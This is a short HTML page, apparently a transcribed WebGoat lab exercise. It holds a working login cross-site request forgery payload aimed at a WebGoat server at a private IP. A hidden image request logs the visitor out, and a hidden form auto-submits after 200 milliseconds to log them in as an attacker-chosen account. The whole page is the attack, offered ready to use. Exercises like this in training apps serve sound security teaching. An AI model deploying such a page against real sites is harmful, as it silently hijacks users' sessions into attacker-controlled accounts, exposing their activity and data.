 1 <html>
2 <head>
3 <title>csrf</title>
4 <meta charset="utf-8"/>
5 </head>
6 <body>
7 <img src="http://172.16.12.129:8080/WebGoat/logout" style="display: none;"/>
8 <form action="http://172.16.12.129:8080/WebGoat/login" method="POST" style="display: none;" id="form">
9 <input type="hidden" name="username" value="csrf-123456"/>
10 <input type="hidden" name="password" value="123456"/>
11 </form>
12 <script type="text/javascript">
13 setTimeout (function(){
14 document.getElementById("form").submit();
15 },200);
16 </script>
17 </body>>
18 </html>